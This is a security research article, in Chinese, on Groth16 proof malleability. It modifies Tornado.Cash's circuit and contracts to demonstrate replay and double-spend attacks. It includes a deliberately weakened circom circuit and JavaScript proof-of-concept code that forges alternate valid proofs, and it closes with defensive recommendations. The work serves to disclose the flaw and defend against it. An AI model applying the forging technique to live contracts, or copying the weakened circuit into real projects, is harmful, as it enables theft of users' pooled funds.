本文作者：Beosin安全研究專家Saya & Bryce
在上篇文章裡，我們從原理的角度闡述了Groth16 證明系統本身存在的延展性漏洞，本文中我們將以Tornado.Cash項目為例，魔改其部分電路和代碼，介紹延展性攻擊流程以及該項目中對應的防範措施，希望其他zkp項目方也引起注意。
其中，Tornado.Cash使用snarkjs庫進行開發，同樣基於如下開發流程，後續就直接進行介紹，不熟悉該庫的請閱讀本系列第一篇文章。 （Beosin | 深度剖析零知識證明zk-SNARK漏洞：為什麼零知識證明系統並非萬無一失？）
（圖源：https://docs.circom.io/）
1 Tornado.Cash 架構

Tornado.Cash的交互流程中主要包含4個實體：
- User：使用該DApp進行混幣器隱私交易，包括存、取款。
- Web page：DApp的前端網頁，網頁上包含一些用戶按鈕。
- Relayer：為防止鏈上節點記錄發起隱私交易的ip地址等信息，該服務器會代替用戶重放交易，進一步增強隱私性。
- Contract：包含一個代理合約Tornado.Cash Proxy，該代理合約會根據用戶存取款的金額選擇指定的Tornado池子進行後續的存取款操作。目前已存在4個池子，金額分別為：0.1、1、10、100。
User首先在Tornado.Cash的前端網頁上進行對應操作，觸發存款或取款交易，接著由Relayer將其交易請求轉發到鏈上的Tornado.Cash Proxy合約，並根據交易金額轉發到對應的Pool中，最終進行存款和取款等處理，具體的架構如下：
Tornado.Cash作為一個混幣器，其具體業務功能分為兩部分：

- deposit：當用戶進行存款交易時，首先在前端網頁上選擇存入的代幣(BNB、ETH等)和對應的數額，為了更好的確保用戶的隱私性，只能存入四種金額數量；
接著服務器會生成兩個31字節的隨機數nullifier、secret，將其拼接後進行pedersenHash運算即可得到commitment，將nullifier+secret加上前綴作為note返回給用戶，note如下圖：
- 隨後發起一筆deposit交易將commitment等數據發送到鏈上Tornado.Cash Proxy合約中，代理合約根據deposit的金額將數據轉發至對應的Pool中，最後Pool合約將commitment作為葉子結點插入到merkle tree，並將計算出的root存儲在Pool合約中。

- withdraw：當用戶進行取款交易時，首先在前端網頁上輸入deposit時返回的note數據和收款地址；
圖源：
- 接著服務器會在鏈下檢索出所有Tornadocash的deposit事件，提取其中的commitment構建鏈下的Merkle tree，並根據用戶給出的note數據(nullifier+secret)生成commitment並生成對應的Merkle Path和對應的root ，並作為電路輸入得到零知識SNARK proof；最後，再發起一筆withdraw交易到鏈上的Tornado.Cash Proxy合約中，接著根據參數跳轉到對應的Pool合約中驗證證明，將錢打入用戶指定的接收者地址。
其中，Tornado.Cash 的withdraw核心其實就是在不暴露用戶持有的nullifier、secret的情況下，證明某個commitment存在於Merkle tree上，具體的默克爾樹結構如下：

2 Tornado.Cash 魔改漏洞版
2.1 Tornado.Cash 魔改
針對第一篇文章Groth16 延展性攻擊原理，我們知道攻擊者使用相同的nullifier、secret其實可以生成多個不同的Proof，那麼如果開發者沒有考慮到Proof重放造成的雙花攻擊，就會威脅到項目資金。在對Tornado.Cash進行魔改之前，本文先介紹一下Tornado.Cash最終處理withdraw的Pool中代碼：
/** @dev Withdraw a deposit from the contract. `proof` is a zkSNARK proof data, and input is an array of circuit public inputs `input` array consists of: – merkle root of all deposits in the contract – hash of unique deposit nullifier to prevent double spends – the recipient of funds – optional fee that goes to the transaction sender (usually a relay) */ function withdraw( bytes calldata _proof, bytes32 _root, bytes32 _nullifierHash, address payable _recipient, address payable _relayer, uint256 _fee , uint256 _refund ) external payable nonReentrant { require(_fee <= denomination, "Fee exceeds transfer value"); require(!nullifierHashes[_nullifierHash]"The note has been already spent"); require(isKnownRoot(_root), "Cannot find your merkle root"); // Make sure to use a recent one require( verifier.verifyProof( _proof, [uint256(_root), uint256(_nullifierHash), uint256(_recipient), uint256(_relayer), _fee, _refund] ), "Invalid withdraw proof" );
nullifierHashes[_nullifierHash] = true; _processWithdraw(_recipient, _relayer, _fee, _refund); emit Withdrawal(_recipient, _nullifierHash, _relayer, _fee); }
上圖中為了防止攻擊者使用同一個Proof進行雙花攻擊，而又不暴露nullifier、secret，Tornado.Cash在電路中增加了一個公共信號nullifierHash，它是由nullifier進行Pedersen哈希得到，可以作為參數傳到鏈上，Pool合約再使用該變量標識一個正確的Proof是否已經被使用過。但是如果項目方不採用修改電路的方式，而是直接以記錄Proof方式來防止雙花，畢竟這樣做可以減少電路約束，從而節省開銷，但是能否達到目的呢？
對於此猜想，本文將刪除電路中新增的nullifierHash公共信號，並將合約校驗改為Proof校驗。由於Tornado.Cash在每次withdraw時都會獲取所有的deposit事件組建merkle tree再校驗生成的root值是否在最近生成的30個之內，整個過程太過麻煩，因此本文電路也將刪除merkleTree電路，僅僅留下withdraw部分的核心電路，具體電路如下：
include “../../../../node_modules/circomlib/circuits/bitify.circom”; include “../../../../node_modules/circomlib/circuits/pedersen.circom”;
// computes Pedersen(nullifier + secret)template CommitmentHasher() { signal input nullifier; signal input secret; signal output commitment; // signal output nullifierHash; // delete
component commitmentHasher = Pedersen(496); // component nullifierHasher = Pedersen(248); component nullifierBits = Num2Bits(248); component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier; secretBits.in <== secret; for (var i = 0; i < 248; i++) { // nullifierHasher.in[i] <== nullifierBits.out[i]; // delete commitmentHasher.in[i] <== nullifierBits.out[i]; commitmentHasher.in[i + 248] <== secretBits.out[i]; }
commitment <== commitmentHasher.out[0]; // nullifierHash <== nullifierHasher.out[0]; // delete}
// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of deposits signal output commitment; signal input recipient; // not taking part in any computations signal input relayer; // not taking part in any computations signal input fee; // not taking part in any computations signal input refund; // not taking part in any computations signal input nullifier; signal input secret; component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <= = secret; commitment <== hasher.commitment;
// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof // Most likely it is not required, but it’s better to stay on the safe side and it only takes 2 constraints // Squares are used to prevent optimizer from removing those constraints signal recipientSquare; signal feeSquare; signal relayerSquare; signal refundSquare;
recipientSquare <== recipient * recipient; feeSquare <== fee * fee; relayerSquare <== relayer * relayer; refundSquare <== refund * refund;
}
component main = Withdraw(20);
注意：我們在實驗過程中發現，TornadoCash 在GitHub 中的最新版代碼裡（https://github.com/tornadocash/tornado-core）， withdraw 電路缺乏輸出信號，需要人工修正才能正確運行。
根據上述修改後的電路，使用snarkjs庫等按照本文開始給出的開發流程逐步進行，生成如下正常Proof，記為proof1：
The proof: { pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n ]pi_b: [ [ 4424670283556465622197187546754094667837383166479615474515182183878046002081n, 8088104569927474555610665242983621221932062943927262293572649061565902268616n ], [ 9194248463115986940359811988096155965376840166464829609545491502209803154186n, 18373139073981696655136870665800393986130876498128887091087060068369811557306n ], [ 1n, 0n ] ], pi_c: [ 1626407734863381433630916916203225704171957179582436403191883565668143772631n, 10375204902125491773178253544576299821079735144068419595539416984653646546215n, 1n ]protocol: ‘groth16’, curve: ‘bn128’}
2.2 實驗驗證
2.2.1 驗證證明— circom 生成的默認合約
首先，我們使用circom 生成的默認合約進行驗證，該合約由於根本沒有記錄任何已經使用過的Proof相關信息，攻擊者可多次重放proof1造成雙花攻擊。在下列實驗中，可以針對同一電路的同一個input，無限次重放proof，均能通過驗證。

下圖是使用proof1在默認合約中證明驗證通過的實驗截圖，包含上篇文章中使用的Proof參數A、B、C，以及最終的結果：

下圖是我們使用同樣的proof1多次調用verifyProof函數進行證明驗證的結果，實驗發現針對同一input，無論攻擊者使用多少次proof1進行驗證，都可以通過：
當然在我們在snarkjs原生的js代碼庫中進行測試，也並未對已經使用過的Proof進行防範，實驗結果如下：
2.2.2 驗證證明— 普通防重放合約
針對circom 生成的默認合約中的重放漏洞，本文記錄已使用過的正確Proof(proof1)中的一個值，以達到防止使用驗證過的proof進行重放攻擊的目的，具體如下圖所示：

繼續使用proof1進行驗證，實驗發現在使用同樣Proof進行二次驗證時，交易revert報錯：”The note has been already spent”，結果如下圖所示：
但是此時雖然達到了防止普通proof重放攻擊的目的，但是前文介紹過groth16算法存在延展性漏洞問題，這種防範措施仍可以被繞過。於是下圖我們構造PoC，按照第一篇文章中的算法針對同一input生成偽造的zk-SNARK證明，實驗發現仍然能通過驗證。生成偽造證明proof2的PoC代碼如下：
import WasmCurve from “/Users/saya/node_modules/ffjavascript/src/wasm_curve.js”import ZqField from “/Users/saya/node_modules/ffjavascript/src/f1field.js”import groth16FullProve from “/Users/saya/node_modules/snarkjs /src/groth16_fullprove.js”import groth16Verify from “/Users/saya/node_modules/snarkjs/src/groth16_verify.js”;import * as curves from “/Users/saya/node_modules/snarkjs/src/curves.js”;import fs from “fs”;import { utils } from “ffjavascript”;const {unstringifyBigInts} = utils;
groth16_exp();async function groth16_exp(){ let inputA = “7”; let inputB = “11”; const SNARK_FIELD_SIZE = BigInt(‘21888242871839275222246405745257275088548364400416034343698204186575808495617’);
// 2. 讀取string後轉化為int const proof = await unstringifyBigInts(JSON.parse(fs.readFileSync(“proof.json”,”utf8″))); console.log(“The proof:”,proof) ;
// 生成逆元，生成的逆元必須在F1域const F = new ZqField(SNARK_FIELD_SIZE); // const F = new F2Field(SNARK_FIELD_SIZE); const X = Fe(“123456”) const invX = F.inv( X) console.log(“x:” ,X ) console.log(“invX” ,invX) console.log(“The timesScalar is:”,F.mul(X,invX))
// 讀取橢圓曲線G1、G2點const vKey = JSON.parse(fs.readFileSync(“verification_key.json”,”utf8″)); // console.log(“The curve is:”,vKey); const curve = await curves.getCurveFromName(vKey.curve);
const G1 = curve.G1; const G2 = curve.G2; const A = G1.fromObject(proof.pi_a); const B = G2.fromObject(proof.pi_b); const C = G1.fromObject(proof.pi_c);
const new_pi_a = G1.timesScalar(A, X); //A’=x*A const new_pi_b = G2.timesScalar(B, invX); //B’=x^{-1}*B
proof.pi_a = G1.toObject(G1.toAffine(A)); proof.new_pi_a = G1.toObject(G1.toAffine(new_pi_a)) proof.new_pi_b = G2.toObject(G2.toAffine(new_pi_b))
// 將生成的G1、G2點轉化為proof console.log(“proof.pi_a:”,proof.pi_a); console.log(“proof.new_pi_a:”,proof.new_pi_a) console.log(“proof. new_pi_b:”,proof.new_pi_b)
}
生成的偽造證明proof2，具體如下圖所示：
proof.pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n]proof.new_pi_a: [ 3268624544870461100664351611568866361125322693726990010349657497609444389527n, 21156099942559593159790898693162006358905276643480284336017680361717954148668n, 1n]proof.new_pi_b: [ [ 2017004938108461976377332931028520048391650017861855986117340314722708331101n, 6901316944871385425597366288561266915582095050959790709831410010627836387777n], [ 17019460532187637789507174563951687489832996457696195974253666014392120448346n, 7320211194249460400170431279189485965933578983661252776040008442689480757963n], [ 1n, 0n ]]
再次使用該參數調用verifyProof函數進行證明驗證時，實驗發現同一input的情況下使用proof2驗證再次通過了，具體如下所示：

雖然偽造的證明proof2也只能再使用一次，但由於針對同一input的偽造的證明存在幾乎無限多個，因此可能造成合約資金被無限次被提取。
本文同樣使用circom庫的js代碼進行測試，實驗結果proof1和偽造的proof2都可以通過驗證：
2.2.3 驗證證明— Tornado.Cash放重放合約
經歷了那麼多次失敗，難道沒有一種方式可以一勞永逸嗎？此處按照Tornado.Cash中通過校驗原始input是否已經被使用的做法，本文繼續修改合約代碼如下：

需要說明的是，為了展示groth16算法延展性攻擊的防範簡單措施，**本文采取直接記錄原始電路input的方式，但是這不符合零知識證明的隱私原則，電路輸入應當是保密的。 **比如Tornado.Cash中input都是private，需要重新新增一個public input標識一條Proof。本文由於電路中沒有新增標識，所以隱私性相對於Tornado.Cash來說較差，僅作為實驗Demo展示結果如下：

可以發現，上圖中使用同一input的Proof，只有第一次可以通過驗證proof1，隨後該proof1和偽造的proof2都不能通過校驗。
3 總結和建議
本文主要通過魔改TornadoCash的電路和使用開發者常用的Circom默認生成的合約驗證了重放漏洞的真實性和危害，並進一步驗證了使用在合約層面的普通措施可以防護重放漏洞，但無法防止groth16的延展性攻擊，對此，我們建議零知識證明的項目在項目開發時，應注意：
與傳統DApp使用地址等唯一數據生成節點數據的方式不同，zkp項目通常是使用組合隨機數的方式生成Merkle tree節點，需要注意業務邏輯是否允許插入相同數值節點的情況。因為相同的葉子結點數據可能導致部分用戶資金被鎖死在合約中，或者是同一葉子節點數據存在多個Merkle Proof混淆業務邏輯的情況。
zkp項目方通常使用mapping記錄已使用的過的Proof，防範雙花攻擊。需要注意使用Groth16開發時，由於存在延展性攻擊，因此記錄需使用節點原始數據，而不能僅僅使用Proof相關數據標識。
複雜電路可能存在電路不確定、欠約束等問題，合約驗證時條件不完整，實現邏輯存在漏洞等問題，我們強烈建議項目方在項目上線時，尋求對電路和合約都有一定研究的安全審計公司進行全面審計，盡可能的保證項目安全。
